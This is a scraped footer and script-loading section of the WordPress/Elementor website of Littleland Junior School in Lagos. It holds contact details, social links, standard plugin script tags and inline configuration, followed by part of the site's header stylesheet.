			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab90cbc elementor-widget elementor-widget-turitor-logo" data-id="ab90cbc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-logo.default">
				<div class="elementor-widget-container">
			    <div class="turitor-widget-logo">
        <a href="https://littleland.com.ng/">
            <img src="https://littleland.com.ng/wp-content/uploads/2021/07/little-land-2.png" alt="Littleland &#8211; Junior School">
        </a>
    </div>

    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f18445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f18445" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f649962" data-id="f649962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8cbe4a9 elementor-view-default elementor-widget elementor-widget-icon" data-id="8cbe4a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-329d4dd" data-id="329d4dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a46d40c elementor-widget elementor-widget-text-editor" data-id="a46d40c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>#1, Pink Street, Jakande Estate, Isolo Lagos, NG</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f48cf5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f48cf5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d8fdac" data-id="0d8fdac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4d7d49 elementor-view-default elementor-widget elementor-widget-icon" data-id="b4d7d49" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tsicon tsicon-ts-phone-icon2"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3da81f0" data-id="3da81f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b207bbc elementor-widget elementor-widget-text-editor" data-id="b207bbc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+234-(01)-453-5368</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79b5f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79b5f35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3511c46" data-id="3511c46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ae98da elementor-view-default elementor-widget elementor-widget-icon" data-id="9ae98da" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-752ebfb" data-id="752ebfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ade9968 elementor-widget elementor-widget-text-editor" data-id="ade9968" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>info@littleland.com.ng</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-f8d89ab elementor-widget elementor-widget-elementskit-social-media" data-id="f8d89ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1fb548e">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-7ca4e13">
					    <a
						href="https://facebook.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-d14f2b6">
					    <a
						href="https://facebook.com" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-fd9d6ea">
					    <a
						href="https://www.instagram.com/littleland_school/" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8ecf3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8ecf3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aaf4f3" data-id="0aaf4f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3a9967 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3a9967" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a68b69" data-id="9a68b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2401197 elementor-widget elementor-widget-text-editor" data-id="2401197" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Littleland Junior School</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04d479c" data-id="04d479c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a99f52 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a99f52" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="white-space: normal;">&nbsp;@CloudSpecs :)</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fd6590 elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-turitor-back-to-top" data-id="6fd6590" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-back-to-top.default">
				<div class="elementor-widget-container">
			      
      <div class="ts-scroll-box">
			<div class="BackTo">
				<a href="#">
					<i aria-hidden="true" class="fas fa-caret-up"></i>				</a>
			</div>
      </div>
     

      

    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.7' id='embedpress-pdfobject-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.7' id='initplyr-js'></script>
<script type='text/javascript' id='embedpress-front-js-extra'>
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/littleland.com.ng\/wp-admin\/admin-ajax.php","is_pro_plugin_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.7' id='embedpress-front-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/vimeo-player.js?ver=3.9.7' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/deprecated.min.js?ver=96593d5d272d008fbcb6912fa0b86778' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/dom.min.js?ver=3c10edc1abf3fbbc79f17fd7d1d332eb' id='wp-dom-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/escape-html.min.js?ver=00a5735837e9efe13da1d979f16a7105' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/element.min.js?ver=3dfdc75a0abf30f057df44e9a39abe5b' id='wp-element-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/is-shallow-equal.min.js?ver=649feec00389556f8015a6b97efc1cb1' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/keycodes.min.js?ver=84a0e6bbcf0b9e1ea0184c3f2bf28022' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/priority-queue.min.js?ver=efad6460ae6b28406d39866cb10731e0' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/compose.min.js?ver=e52c48958a19b766c6a9d28c02d53575' id='wp-compose-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/redux-routine.min.js?ver=5156478c032ea85a2bbdceeb7a43b0c1' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/dist/data.min.js?ver=6c1ab5799c4b061254d313d2d8d9fb87' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/ads.js?ver=3.9.7' id='embedpress-ads-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.7' id='embedpress_documents_viewer_script-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://littleland.com.ng/index.php?rest_route=/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/TweenMax.min.js?ver=1.5.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/tilt.jquery.min.js?ver=1.5.9' id='tilt-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/anime.js?ver=1.5.9' id='animejs-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/magician.js?ver=1.5.9' id='magicianjs-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/bootstrap.min.js?ver=1.3.9' id='bootstrap-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/EmbedPress/ThirdParty/Googlecalendar/assets/lib/popper.min.js?ver=3.9.7' id='popper-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/jquery.magnific-popup.min.js?ver=1.3.9' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/jquery-mixtub.js?ver=1.3.9' id='jquery-mixtub-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/owl.carousel.min.js?ver=1.3.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/jquery.easypiechart.min.js?ver=1.3.9' id='jquery-easypiechart-js'></script>
<script type='text/javascript' id='turitor-script-js-extra'>
/* <![CDATA[ */
var turitor_obj = {"ajax_url":"https:\/\/littleland.com.ng\/wp-admin\/admin-ajax.php","nonce":"4cd91778e4","security":"a7c17c65e1","blog_sticky_sidebar":"no","logged_in":"","message_login":"You are not logged in"};
/* ]]> */
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/script.js?ver=1.3.9' id='turitor-script-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/littleland.com.ng\/wp-admin\/admin-ajax.php","nonce":"eeb8dfc150","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/littleland.com.ng\/?page_id=7601","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.7' id='eael-general-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/littleland.com.ng\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7601,"title":"School%20Programmes%20%E2%80%93%20Littleland%20%E2%80%93%20Junior%20School","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/elementor.js?ver=1.3.9' id='turitor-main-elementor-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.4' id='animate-circle-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.4' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=1.0.2' id='elementskit-sticky-content-script-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/sticky-content/assets/js/main.js?ver=1.0.2' id='elementskit-sticky-content-script-core-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/widget-init.js?ver=1.5.9' id='elementskit-parallax-widget-init-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/section-init.js?ver=1.5.9' id='elementskit-parallax-section-init-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littleland.com.ng/wp-content/uploads/elementor/css/post-4520.css?ver=1705843005
body_size: 990
content:
.elementor-4520 .elementor-element.elementor-element-1b1faaf0:not(.elementor-motion-effects-element-type-background), .elementor-4520 .elementor-element.elementor-element-1b1faaf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F26522;}.elementor-4520 .elementor-element.elementor-element-1b1faaf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;overflow:visible;}.elementor-4520 .elementor-element.elementor-element-1b1faaf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4520 .elementor-element.elementor-element-3ccc5594 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-4520 .elementor-element.elementor-element-1ffdfe8b .turitor-widget-logo img{max-width:110px;}.elementor-4520 .elementor-element.elementor-element-1ffdfe8b .turitor-widget-logo{padding:2px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-1ffdfe8b > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-4520 .elementor-element.elementor-element-707a0907 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-container{height:85px;border-radius:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;color:#FFFFFF;padding:30px 10px 10px 10px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:11px;text-transform:uppercase;padding:10px 10px 10px 10px;color:#000000;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#F26522 !important;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger:hover{border-style:solid;border-color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-close{border-style:solid;border-color:#FFFFFF;color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-close:hover{border-style:solid;border-color:#FFFFFF;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4520 .elementor-element.elementor-element-2a51d42b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4520 .elementor-element.elementor-element-2a51d42b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4520 .elementor-element.elementor-element-2a51d42b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4520 .elementor-element.elementor-element-2a51d42b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-454c5f34 .login-user a {text-align:center;}.elementor-4520 .elementor-element.elementor-element-454c5f34 .login-user a:hover{background-color:rgba(0, 0, 0, 0);}.elementor-4520 .elementor-element.elementor-element-454c5f34 .header-login-user a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(0, 0, 0, 0);}.elementor-4520 .elementor-element.elementor-element-454c5f34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#F69465;}.elementor-4520 .elementor-element.elementor-element-454c5f34{width:auto;max-width:auto;}.elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_navsearch-button{font-size:14px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_navsearch-button svg{max-width:14px;}.elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_navsearch-button, .elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_search-button i{color:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_navsearch-button svg path, .elementor-4520 .elementor-element.elementor-element-6c5ce238 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4520 .elementor-element.elementor-element-6c5ce238 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-6c5ce238{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-4520 .elementor-element.elementor-element-1ffdfe8b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4520 .elementor-element.elementor-element-707a0907.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4520 .elementor-element.elementor-element-707a0907.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4520 .elementor-element.elementor-element-707a0907 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:hover{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:focus{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:active{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 